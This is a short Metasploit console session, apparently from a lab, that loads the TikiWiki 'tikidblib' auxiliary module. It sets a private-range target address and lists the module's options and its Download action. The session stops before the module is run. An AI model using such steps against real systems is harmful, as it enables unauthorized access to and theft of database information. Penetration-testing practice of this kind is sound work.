 msf auxiliary(tikidblib) > use admin/tikiwiki/tikidblib
msf auxiliary(tikidblib) > setg RHOST 192.168.56.101
RHOST => 192.168.56.101
msf auxiliary(tikidblib) > show options

Module options (auxiliary/admin/tikiwiki/tikidblib):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST    192.168.56.101   yes       The target address
   RPORT    80               yes       The target port
   SSL      false            no        Negotiate SSL/TLS for outgoing connections
   URI      /tikiwiki        yes       TikiWiki directory path
   VHOST                     no        HTTP server virtual host


Auxiliary action:

   Name      Description
   ----      -----------
   Download